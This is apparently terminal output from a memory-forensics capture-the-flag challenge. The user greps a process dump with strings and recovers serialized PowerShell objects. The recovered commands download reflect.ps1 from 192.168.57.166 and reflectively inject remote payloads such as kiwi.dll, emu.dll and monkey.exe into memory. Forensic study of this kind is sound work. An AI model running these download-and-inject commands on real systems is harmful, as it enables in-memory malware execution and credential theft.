 fitzy@Kazuma:/mnt/d/DUCTFChal$ strings 2520.dmp | grep "iex (New-Object net.we"
<Obj RefId="0"><MS><Obj N="PowerShell" RefId="1"><MS><Obj N="Cmds" RefId="2"><TN RefId="0"><T>System.Collections.Generic.List`1[[System.Management.Automation.PSObject, System.Management.Automation, Version=1.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]]</T><T>System.Object</T></TN><LST><Obj RefId="3"><MS><S N="Cmd">iex (New-Ob
ject net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/kiwi.dll</S><B N="IsScript">true</B><Nil N="UseLocalScope" /><Obj N="MergeMyResult" RefId="4"><TN RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T><T>System.Enum<
/T><T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergeToResult" RefId="5"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults" RefId="6"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefId="7"><TNRef RefId="0" /><LST /
></Obj></MS></Obj></LST></Obj><B N="IsNested">false</B><Nil N="History" /><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B N="NoInput">true</B><Obj N="ApartmentState" RefId="8"><TN RefId="2"><T>System.Threading.ApartmentState</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>Unknown</ToString><I32>2</
I32></Obj><Obj N="RemoteStreamOptions" RefId="9"><TN RefId="3"><T>System.Management.Automation.RemoteStreamOptions</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>0</ToString><I32>0</I32></Obj><B N="AddToHistory">true</B><Obj N="HostInfo" RefId="10"><MS><B N="_isHostNull">true</B><B N="_isHostUINull">true</B
><B N="_isHostRawUINull">true</B><B N="_useRunspaceHost">true</B></MS></Obj></MS></Obj>
<Obj RefId="0"><MS><Obj N="PowerShell" RefId="1"><MS><Obj N="Cmds" RefId="2"><TN RefId="0"><T>System.Collections.Generic.List`1[[System.Management.Automation.PSObject, System.Management.Automation, Version=1.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]]</T><T>System.Object</T></TN><LST><Obj RefId="3"><MS><S N="Cmd">iex (New-Ob
ject net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/kiwi.dll</S><B N="IsScript">true</B><Nil N="UseLocalScope" /><Obj N="MergeMyResult" RefId="4"><TN RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T><T>System.Enum<
/T><T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergeToResult" RefId="5"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults" RefId="6"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefId="7"><TNRef RefId="0" /><LST /
></Obj></MS></Obj></LST></Obj><B N="IsNested">false</B><Nil N="History" /><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B N="NoInput">true</B><Obj N="ApartmentState" RefId="8"><TN RefId="2"><T>System.Threading.ApartmentState</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>Unknown</ToString><I32>2</
I32></Obj><Obj N="RemoteStreamOptions" RefId="9"><TN RefId="3"><T>System.Management.Automation.RemoteStreamOptions</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>0</ToString><I32>0</I32></Obj><B N="AddToHistory">true</B><Obj N="HostInfo" RefId="10"><MS><B N="_isHostNull">true</B><B N="_isHostUINull">true</B
><B N="_isHostRawUINull">true</B><B N="_useRunspaceHost">true</B></MS></Obj></MS></Obj>
<Obj RefId="0"><MS><Obj N="PowerShell" RefId="1"><MS><Obj N="Cmds" RefId="2"><TN RefId="0"><T>System.Collections.Generic.List`1[[System.Management.Automation.PSObject, System.Management.Automation, Version=1.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]]</T><T>System.Object</T></TN><LST><Obj RefId="3"><MS><S N="Cmd">iex (New-Ob
ject net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/kiwi.dll</S><B N="IsScript">true</B><Nil N="UseLocalScope" /><Obj N="MergeMyResult" RefId="4"><TN RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T><T>System.Enum<
/T><T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergeToResult" RefId="5"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults" RefId="6"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefId="7"><TNRef RefId="0" /><LST /
></Obj></MS></Obj></LST></Obj><B N="IsNested">false</B><Nil N="History" /><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B N="NoInput">true</B><Obj N="ApartmentState" RefId="8"><TN RefId="2"><T>System.Threading.ApartmentState</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>Unknown</ToString><I32>2</
I32></Obj><Obj N="RemoteStreamOptions" RefId="9"><TN RefId="3"><T>System.Management.Automation.RemoteStreamOptions</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>0</ToString><I32>0</I32></Obj><B N="AddToHistory">true</B><Obj N="HostInfo" RefId="10"><MS><B N="_isHostNull">true</B><B N="_isHostUINull">true</B
><B N="_isHostRawUINull">true</B><B N="_useRunspaceHost">true</B></MS></Obj></MS></Obj>
<Obj RefId="0"><MS><Obj N="PowerShell" RefId="1"><MS><Obj N="Cmds" RefId="2"><TN RefId="0"><T>System.Collections.Generic.List`1[[System.Management.Automation.PSObject, System.Management.Automation, Version=1.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]]</T><T>System.Object</T></TN><LST><Obj RefId="3"><MS><S N="Cmd">iex (New-Ob
ject net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/kiwi.dll</S><B N="IsScript">true</B><Nil N="UseLocalScope" /><Obj N="MergeMyResult" RefId="4"><TN RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T><T>System.Enum<
/T><T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergeToResult" RefId="5"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults" RefId="6"><TNRef RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefId="7"><TNRef RefId="0" /><LST /
></Obj></MS></Obj></LST></Obj><B N="IsNested">false</B><Nil N="History" /><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B N="NoInput">true</B><Obj N="ApartmentState" RefId="8"><TN RefId="2"><T>System.Threading.ApartmentState</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>Unknown</ToString><I32>2</
I32></Obj><Obj N="RemoteStreamOptions" RefId="9"><TN RefId="3"><T>System.Management.Automation.RemoteStreamOptions</T><T>System.Enum</T><T>System.ValueType</T><T>System.Object</T></TN><ToString>0</ToString><I32>0</I32></Obj><B N="AddToHistory">true</B><Obj N="HostInfo" RefId="10"><MS><B N="_isHostNull">true</B><B N="_isHostUINull">true</B
><B N="_isHostRawUINull">true</B><B N="_useRunspaceHost">true</B></MS></Obj></MS></Obj>
Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/emu.dll};Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInject
ion -PEUrl http://192.168.57.166/documents/kiwi.dll}
iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/emu.dll
iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/documents/reflect.exe'); $wc = New-Object System.Net.WebClient; $bytes = $wc.DownloadData('http://192.168.57.166/documents/monkey.exe'); Invoke-ReflectivePEInjection -PEBytes $bytes
Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/emu.dll};Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInject
ion -PEUrl http://192.168.57.166/documents/kiwi.dll}
Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/emu.dll};Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInject
ion -PEUrl http://192.168.57.166/documents/kiwi.dll}